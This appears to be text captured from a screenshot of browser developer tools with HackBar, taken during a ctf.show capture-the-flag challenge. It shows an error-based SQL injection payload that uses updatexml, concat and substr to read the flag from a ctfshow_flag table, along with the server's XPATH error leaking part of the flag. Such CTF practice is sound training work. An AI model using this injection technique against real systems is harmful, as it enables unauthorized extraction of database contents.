 c1910b88-cfdb-40e1-987f-43a55f712c2e.challenge.ctf.show/api/?id=1%27%20and%20updatexml(1,concat(0x7e,substr((select%20flag%20from...
{"code":0,"msg":"XPATH syntax error: '~6c-496dc286d370}~'","count":1,"data":[]}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://c1910b88-cfdb-40e1-987f-43a55f712c2e.challenge.ctf.show/api/
?id=1' and updatexml(1,concat(0x7e,substr((select flag from ctfshow_flag),30,20),0x7e),1)%23
Use POST method MODIFY HEADER